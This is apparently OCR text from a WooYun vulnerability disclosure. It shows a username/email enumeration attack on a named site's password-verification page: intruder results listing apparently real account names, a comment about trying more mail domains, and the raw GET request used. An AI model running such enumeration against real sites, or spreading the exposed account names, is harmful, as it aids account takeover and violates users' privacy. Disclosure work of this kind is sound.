 Request Payload1 Payload2 Status Error Timeout Length Comment
293 yesterdaymao yesterdaymao 200 17021
0 200 17019 baseline request
31 airlllfish airlllfish 200 17017
291 yangxj1965 yangxj1965 200 17017
66 danielwxm danielwxm 200 17015
70 dlp700111 dlp700111 200 17015
106 hhjjww12 hhjjww12 200 17013
159 llpp6677 llpp6677 200 17013
35 arochen arochen 200 17011
54 cj_rich cj_rich 200 17011
121 jaswyk jaswyk 200 17009
177 mhlcy mhlcy 200 17007
48 cc_T¹ 500 1332
199 qcÑ(4 500 1332
23 808 1` 400 503
1 000000 000000 302 395
2 0083816 0083816 302 395
这是用126邮箱后缀做的测试，
不到300个账号，就成功这么多
，我们再换163试试
Request Response
Raw Params Headers Hex
GET /newSite/Other/verifypwd.aspx?ucode=airlllfish&uemail=airlllfish@126.com HTTP/1.1
Host: www.js808.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=vjc0aiqlk35ehuzsdr2lv3bi; CheckCode=H820;
Connection: close
www.wooyun.org